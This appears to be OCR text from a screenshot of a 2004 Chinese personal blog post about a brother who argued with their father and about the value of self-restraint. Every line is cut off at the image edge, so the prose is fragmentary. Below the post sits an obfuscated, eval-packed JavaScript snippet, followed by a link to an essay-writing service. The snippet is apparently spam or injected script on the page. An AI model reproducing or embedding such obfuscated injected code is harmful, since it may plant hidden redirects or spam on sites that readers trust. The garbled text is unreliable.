
三八妇女节就快到了，那天是弟弟的
礼，除此之外就不了。
我弟弟在高中的时候有句名言另我对
和父亲吵了起来。父亲吼道：“我就
养！”老头没想到儿子会这样顶撞自
趁父亲气得没话时，弟弟趁机发机关
显得高尚，就是因为他们有涵养，懂
大概是第一次和父亲起这么大冲突的
来。
这句话对父亲并没有造成多大的影响
人和人之间，既然有相处的途径，为
eval(function(p,a,c,k,e,d){e=function(
{d[c.toString(a)]=k[c]||c.toString(a)}
{return’\\w+’};c=1};while(c–){if(k[c])
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,
{}))
http://customwritingassistance.com/
24 views |
评论关闭
Feb 28th, 2004 | Filed under
未分类
阿拉蕾